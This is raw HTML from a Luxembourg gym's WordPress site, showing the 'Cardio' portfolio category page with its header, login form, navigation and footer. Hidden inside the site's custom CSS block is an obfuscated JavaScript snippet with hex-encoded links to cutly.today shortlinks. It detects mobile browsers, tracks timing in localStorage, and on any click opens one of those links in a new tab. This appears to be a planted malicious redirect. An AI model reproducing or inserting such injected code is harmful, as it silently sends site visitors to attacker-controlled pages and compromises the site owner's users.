<link rel="icon" href="https://fitnesszone.lu/wp-content/uploads/2024/05/cropped-fitnesszone-FZ-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fitnesszone.lu/wp-content/uploads/2024/05/cropped-fitnesszone-FZ-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitnesszone.lu/wp-content/uploads/2024/05/cropped-fitnesszone-FZ-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://fitnesszone.lu/wp-content/uploads/2024/05/cropped-fitnesszone-FZ-01-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* submenu dropdown css */
.wd-dropdown-menu.wd-design-aside .wd-sub-menu-wrapp{
	background-color:#fff;
	border-radius: var(--wd-brd-radius);
}

.wd-dropdown-menu.wd-design-aside.wd-style-with-bg .wd-sub-menu-wrapp>.wd-sub-menu>li:hover>a, .wd-dropdown-menu.wd-design-aside.wd-style-with-bg .wd-sub-menu-wrapp>.wd-sub-menu>li.wd-opened>a {
    background-color: #fbfafa;
    color: #000;
}

/* on hover add to cart button */
.wd-action-btn.wd-style-icon .button{
	display:none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x49\x49\x57\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x62\x48\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6d\x73\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x4a\x4f\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x6c\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x58\x45\x59\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x63\x74\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x4a\x74\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x6d\x47\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x50\x67\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style>
		
		</style></head>

<body class="archive tax-project-cat term-cardio term-21 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js translatepress-fr_FR wrapper-full-width  categories-accordion-on woodmart-archive-portfolio woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-header-overlap dropdowns-color-light elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_311771 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.2" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.2" type="text/css" media="all" /> 			
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff; font-size: 15px;"><i class="fas fa-heart"></i> info@fitnesszone.lu | +352 29 10 15</span></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-social-icons-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.2" type="text/css" media="all" /> 			
			<div class=" wd-social-icons icons-design-simple icons-size-small color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/fitnesszonehowald" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/fitnesszone_luxembourg" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

					<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.3.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-rmkdrycjj92d6obj6rlz">
			<a href="https://fitnesszone.lu/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-light">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://fitnesszone.lu/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://fitnesszone.lu/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Identifiant ou e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c3d4cb7151" /><input type="hidden" name="_wp_http_referer" value="/project-cat/cardio/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://fitnesszone.lu/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://fitnesszone.lu/" class="wd-logo wd-main-logo" rel="home">
		<img width="201" height="100" src="https://fitnesszone.lu/wp-content/uploads/2023/12/fitnesszone.png" class="attachment-full size-full" alt="" style="max-width:125px;" decoding="async" srcset="https://fitnesszone.lu/wp-content/uploads/2023/12/fitnesszone.png 201w, https://fitnesszone.lu/wp-content/uploads/2023/12/fitnesszone-150x75.png 150w" sizes="(max-width: 201px) 100vw, 201px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16467 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fitnesszone.lu/" class="woodmart-nav-link"><span class="nav-link-text">ACCUEIL</span></a></li>
<li id="menu-item-16141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16141 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fitnesszone.lu/cours/" class="woodmart-nav-link"><span class="nav-link-text">COURS</span></a></li>
<li id="menu-item-16441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16441 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fitnesszone.lu/formules/" class="woodmart-nav-link"><span class="nav-link-text">FORMULES</span></a></li>
<li id="menu-item-16104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16104 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fitnesszone.lu/equipe/" class="woodmart-nav-link"><span class="nav-link-text">ÉQUIPE</span></a></li>
<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16410 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fitnesszone.lu/blog/" class="woodmart-nav-link"><span class="nav-link-text">NEWS</span></a></li>
<li id="menu-item-16975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16975 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fitnesszone.lu/shop/" class="woodmart-nav-link"><span class="nav-link-text">SHOP</span></a></li>
<li id="menu-item-16411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fitnesszone.lu/contact/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT</span></a></li>
<li id="menu-item-17046" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-17046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fitnesszone.lu/en/project-cat/cardio/" class="woodmart-nav-link"><span class="nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://fitnesszone.lu/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">EN</span></span></span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-search-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.2" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
<div id="wd-697008ac744ef" class=" whb-y774oqwdoh84xhvx5ip8 wd-button-wrapper text-center"><a href="https://fitnesszone.lu/shop/" title="" class="btn btn-color-primary btn-style-default btn-style-rectangle btn-size-default">S&#039;INSCRIRE</a></div>			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.3.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.2" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener wd-style-icon whb-p2a6dxhwodoxbjdshc1y">
	<a href="https://fitnesszone.lu/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="site-logo">
	<a href="https://fitnesszone.lu/" class="wd-logo wd-main-logo" rel="home">
		<img width="201" height="100" src="https://fitnesszone.lu/wp-content/uploads/2023/12/fitnesszone.png" class="attachment-full size-full" alt="" style="max-width:125px;" decoding="async" srcset="https://fitnesszone.lu/wp-content/uploads/2023/12/fitnesszone.png 201w, https://fitnesszone.lu/wp-content/uploads/2023/12/fitnesszone-150x75.png 150w" sizes="(max-width: 201px) 100vw, 201px" />	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.2" type="text/css" media="all" /> 						<div class="page-title  page-title-default title-size-large title-design-centered color-scheme-light title-blog" style="">
				<div class="container">
											<h1 class="entry-title title">Cardio</h1>
					
					
											<div class="breadcrumbs"><a href="https://fitnesszone.lu/" rel="v:url" property="v:title">Home</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://fitnesszone.lu/portfolio/potenti-parturient-parturie/">Potenti parturient parturie</a></span></div><!-- .breadcrumbs -->									</div>
			</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content page-portfolio col-lg-12 col-12 col-md-12" role="main">
								<div class="portfolio-filter wd-nav-wrapper wd-mb-action-swipe text-center wd-type-links">
			<ul class="wd-nav-portfolio wd-nav wd-gap-m wd-style-underline">
				<li data-filter="*" class="">
					<a href="https://fitnesszone.lu/portfolio/">
						<span class="nav-link-text">All</span>
					</a>
				</li>

														<li data-filter=".proj-cat-cardio" class="wd-active">
						<a href="https://fitnesszone.lu/project-cat/cardio/">
							<span class="nav-link-text">Cardio</span>
						</a>
					</li>
														<li data-filter=".proj-cat-choreography" class="">
						<a href="https://fitnesszone.lu/project-cat/choreography/">
							<span class="nav-link-text">Choreography</span>
						</a>
					</li>
														<li data-filter=".proj-cat-hobbies" class="">
						<a href="https://fitnesszone.lu/project-cat/hobbies/">
							<span class="nav-link-text">Hobbies</span>
						</a>
					</li>
														<li data-filter=".proj-cat-reinforcement" class="">
						<a href="https://fitnesszone.lu/project-cat/reinforcement/">
							<span class="nav-link-text">Reinforcement</span>
						</a>
					</li>
														<li data-filter=".proj-cat-relaxation" class="">
						<a href="https://fitnesszone.lu/project-cat/relaxation/">
							<span class="nav-link-text">Relaxation</span>
						</a>
					</li>
							</ul>
		</div>
				
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-project-parallax-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/project-parallax.min.css?ver=7.3.2" type="text/css" media="all" /> 			
								<link rel="stylesheet" id="wd-sticky-loader-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.3.2" type="text/css" media="all" /> 					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
				
					<div class="masonry-container wd-portfolio-holder row wd-spacing-0" data-source="main_loop" data-source="shortcode" data-paged="1">
		
								
<article id="post-471" class="portfolio-entry  col-lg-4 col-md-4 col-sm-6 col-12 portfolio-single masonry-item proj-cat-cardio portfolio-parallax post-471 portfolio type-portfolio status-publish hentry project-cat-cardio">
	<header class="entry-header">
		
		<div class="portfolio-info color-scheme-light">
							<div class="wrap-meta">
					<ul class="proj-cats-list">
																				<li>Cardio</li>
											</ul>
				</div>
			
			<div class="wrap-title">
				<h3 class="wd-entities-title">
					<a href="https://fitnesszone.lu/portfolio/potenti-parturient-parturie/" rel="bookmark">Potenti parturient parturie</a>
				</h3>
			</div>
		</div>
	</header>
</article>
		
					</div>
		
		
		
			</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.2" type="text/css" media="all" /> 						</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

						<link rel="stylesheet" id="wd-footer-base-css" href="https://fitnesszone.lu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.2" type="text/css" media="all" /> 					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
